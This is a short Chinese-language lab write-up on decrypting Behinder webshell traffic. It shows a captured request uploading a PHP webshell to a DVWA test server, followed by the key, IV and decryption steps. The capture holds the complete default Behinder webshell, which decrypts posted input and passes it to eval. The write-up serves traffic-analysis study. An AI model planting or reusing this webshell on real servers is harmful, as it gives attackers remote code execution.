破解冰蝎的默认加密

流量包分析
上传的冰蝎流量包
POST /web-zh/DVWA/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.197.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------229392202523091708492738618176
Content-Length: 1126
Origin: http://192.168.197.111
Connection: keep-alive
Referer: http://192.168.197.111/web-zh/DVWA/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=mseedvb8947p0idkoeqmgivfv1
Upgrade-Insecure-Requests: 1
-----------------------------229392202523091708492738618176
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------229392202523091708492738618176
Content-Disposition: form-data; name="uploaded"; filename="shells.php"
Content-Type: application/octet-stream
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b"; //........................32...md5.........16........................rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}
}
else
{
$post=openssl_decrypt($post, "AES128", $key);
}
$arr=explode('|',$post);
$func=$arr[0];
$params=$arr[1];
class C{public function __invoke($p) {eval($p."");}}
@call_user_func(new C(),$params);
?>
-----------------------------229392202523091708492738618176
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------229392202523091708492738618176--
HTTP/1.1 200 OK
Date: Tue, 17 Oct 2023 15:23:24 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5059
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8


破解要点
iv(偏移):0123456789abcdef
key(在上传的文件中):e45e329feb5d925b
解密网站:https://ctf.mzy0.com/cyberchef_off/

把第一版数据拿去继续base64解密
可以得到命令的回显